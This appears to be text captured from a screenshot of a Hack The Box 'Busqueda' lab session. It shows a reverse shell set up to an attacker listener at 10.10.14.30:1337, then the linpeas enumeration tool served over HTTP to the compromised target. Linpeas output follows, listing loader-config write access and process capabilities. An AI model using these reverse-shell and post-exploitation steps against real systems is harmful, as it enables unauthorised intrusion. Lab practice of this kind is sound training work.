 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
/etc/ld.so.conf [1388/5834]
Content of /etc/ld.so.conf:
include /etc/ld.so.conf.d/*.conf
/etc/ld.so.conf.d
You have write privileges over /etc/ld.so.conf.d/libc.conf
/etc/ld.so.conf.d/x86_64-linux-gnu.conf
/etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf
/etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf
- /usr/lib/x86_64-linux-gnu/libfakeroot
/etc/ld.so.conf.d/libc.conf
- /usr/local/lib
/etc/ld.so.conf.d/x86_64-linux-gnu.conf
- /usr/local/lib/x86_64-linux-gnu
- /lib/x86_64-linux-gnu
- /usr/lib/x86_64-linux-gnu
/etc/ld.so.preload
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
══╣ Current shell capabilities
CapInh:  0x0000000000000000=
CapPrm:  0x0000000000000000=
CapEff:  0x0000000000000000=
CapBnd:  0x000001ffffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_li
nux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chr
oot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_
audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read,cap_perfmon,ca
p_bpf,cap_checkpoint_restore
[busqueda]0:main* 1:zsh- "openlearnsec" 07:30 26-Aug-24